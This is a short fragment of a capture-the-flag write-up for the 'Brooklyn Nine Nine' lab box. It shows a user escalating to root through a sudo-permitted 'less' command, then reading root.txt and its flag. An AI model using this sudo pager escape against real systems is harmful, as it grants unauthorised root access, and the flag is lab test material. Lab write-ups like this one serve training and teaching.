 jake@brookly_nine_nine:/home/holt$ sudo less /etc/profile
# id
uid=0(root) gid=0(root) groups=0(root)
#
# cd /root
# ls
root.txt
# cat root.txt
-- Creator : Fsociety2006 --
Congratulations in rooting Brooklyn Nine Nine
Here is the flag: 63a9f0ea7bb98050796b649e85481845
Enjoy!!
#